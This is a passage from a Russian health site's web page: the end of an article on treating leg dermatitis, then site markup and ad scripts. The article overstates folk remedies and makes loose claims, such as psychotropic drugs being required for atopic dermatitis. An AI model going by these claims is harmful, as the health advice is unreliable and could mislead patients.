<li>При лечении венозного (варикозного) дерматита на ногах дополнительно принимаются препараты, улучшающие состояние сосудов (венотоники) и местные увлажняющие средства. Если течение заболевания осложняется появлением трофических язв, некрозов и острой венозной недостаточности показано хирургическое вмешательство.</li>
<li>Атопический дерматит на ногах требует дополнительно назначения психотропных лекарств.</li>
<li>Антибиотикотерапия показана при острых воспалительных процессах на обширных участках кожных покровов ног, а также при присоединении бактериальной инфекции.</li>
<li>Курс физиотерапевтических поможет закрепить эффективность проведенной терапии.</li>
</ol>
<p>Самолечение данной патологии не рекомендовано, поскольку можно усугубить ситуацию и потерять драгоценное время. Терапию должен подбирать врач.</p>
<p>Дерматит на ногах можно вылечить комплексной терапией, которую пропишет врач после полноценного обследования.</p>
<h3>Народные средства для лечения дерматита на ногах и облегчения течения заболевания</h3>
<ul>
<li>Наряду с медицинским лечением очень эффективными являются и средства нетрадиционной медицины, которые способны уменьшить симптомы дерматита, снять неприятные ощущения.</li>
<li><strong>Многие дерматологи рекомендуют делать примочки и компрессы из отваров целебных трав.</strong></li>
<li>Топ 5 наиболее эффективных народных рецептов :</li>
</ul>
<ol>
<li>Смешать по 50 грамм череды и хмеля, залить полулитрами кипятка, настоять не менее 7 часов в термосе. Компресс приложить к воспалительным участкам и оставить на ночь.</li>
<li>В ванную для купания добавить травяной отвар.</p>
<p> Для приготовления отвара необходимо литром воды залить 250 грамм трав в равных пропорциях (ромашка, чистотел, череда), кипятить в течение 20 минут, процедить и добавить в основную ванну.</li>
<li>Облепиховым маслом смазывать воспаленные места.</p>
<p> Так же будет полезно принимать его во внутрь по 2 мл утром и вечером.</li>
<li>На мелкой терке измельчить сырой картофель и прикладывать к больным местам в качестве компресса на 20 минут.</li>
<li>Свежевыжатым клюквенным соком смазывать очаги воспаления.</p>
</li>
</ol>
<p>Народная медицина предлагает огромное множество целебных рецептов и каждый найдет для себя наиболее эффективный и подходящий.</p>
<p>Залогом успеха в лечении дерматита является своевременное обращение к дерматологу, выполнение его рекомендаций, точный прием препаратов, а после выздоровления — соблюдение профилактических мероприятий.</p>
<h3>Профилактика</h3>
</p>
<p>Ознакомившись с причинами возникновения дерматита на ногах можно устранить некоторые факторы, что является хорошей профилактикой. Немаловажной является соблюдение личной гигиены, выбирать гипоаллергенную бытовую химию и косметику, носить одежду и обувь из натуральных материалов и тканей.</p>
<p>Для того чтобы избежать рецидива заболевания кожу необходимо ежедневно увлажнять.</p>
<p>Источник: <span class="hidden-link" data-link="https://allrg.ru/dermatit/kak-lechit-na-nogah.html">https://allrg.ru/dermatit/kak-lechit-na-nogah.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://zdorovie-prosto.ru"><span>Главная</span></a></li>
																<li><a href="https://zdorovie-prosto.ru/preparaty"><span>Препараты</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-58752" class="post-ratings"  data-nonce="073b4d4988"><img id="rating_58752_1" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(58752, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58752_2" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(58752, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58752_3" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(58752, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58752_4" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(58752, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58752_5" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(58752, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_58752_text"></span></div><div id="post-ratings-58752-loading" class="post-ratings-loading">
			<img src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-09">
						<meta itemprop="dateModified" content="2019-10-09">
						<a itemprop="url" href="https://zdorovie-prosto.ru/preparaty/dermatit-na-stopah.html" style="display:none">Дерматит на стопах</a>
						<a itemprop="mainEntityOfPage" href="https://zdorovie-prosto.ru/preparaty/dermatit-na-stopah.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zdorovie-prosto.ru/wp-content/cache/thumb/5e78b8ac6_320x200.jpg" alt="Дерматит на стопах">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медицинский центр Здоровье Просто в Екатеринбурге">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/logo21212.png" alt="Медицинский центр Здоровье Просто в Екатеринбурге">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/7aa8567f1_150x95.jpg" width="150" height="95" alt="Аллергия на подбородке у женщин" />                                    </div>
                <a href="https://zdorovie-prosto.ru/preparaty/allergiya-na-podborodke-u-zhenshhin.html">Аллергия на подбородке у женщин</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/5b4a75736_150x95.jpg" width="150" height="95" alt="Аллергия на сфинксов у детей" />                                    </div>
                <a href="https://zdorovie-prosto.ru/preparaty/allergiya-na-sfinksov-u-detej.html">Аллергия на сфинксов у детей</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/57a22cd07_150x95.jpg" width="150" height="95" alt="Аллергия на цветную капусту" />                                    </div>
                <a href="https://zdorovie-prosto.ru/preparaty/allergiya-na-tsvetnuyu-kapustu.html">Аллергия на цветную капусту</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/d03878ae8_150x95.jpg" width="150" height="95" alt="Аллергия у новорожденных как быстро проходит" />                                    </div>
                <a href="https://zdorovie-prosto.ru/preparaty/allergiya-u-novorozhdennyh-kak-bystro-prohodit.html">Аллергия у новорожденных как быстро проходит</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/preparaty/dermatit-na-stopah.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zdorovie-prosto.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='58752' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/8ae575b85_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Ожог от зеленки как выглядит" />					<div class="section-posts__item-title">
					    <a href="https://zdorovie-prosto.ru/preparaty/ozhog-ot-zelenki-kak-vyglyadit.html">Ожог от зеленки как выглядит</a>
					</div>
					<div class="section-posts__item-text">
						Дорогие друзья, добро пожаловать на сайт о дерматологии.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-08-01">01.08.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/5667bd18a_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Нейродермит заразен или нет" />					<div class="section-posts__item-title">
					    <a href="https://zdorovie-prosto.ru/preparaty/nejrodermit-zarazen-ili-net.html">Нейродермит заразен или нет</a>
					</div>
					<div class="section-posts__item-text">
						Не оставляют следов после эпителизации заполнения поврежденного места клетками кожи.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-08-01">01.08.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/bf5078121_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Раствор натрия тиосульфата применение для детей" />					<div class="section-posts__item-title">
					    <a href="https://zdorovie-prosto.ru/preparaty/rastvor-natriya-tiosulfata-primenenie-dlya-detej.html">Раствор натрия тиосульфата применение для детей</a>
					</div>
					<div class="section-posts__item-text">
						Тиосульфат натрия - вещество с широким диапазоном действия при аллергии...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-09-17">17.09.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/logo21212.png" class="footer-logo" alt="Медицинский центр Здоровье Просто в Екатеринбурге">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://zdorovie-prosto.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://zdorovie-prosto.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
hjgfhzjtyhtrh
</script>
<script type='text/javascript' src='https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 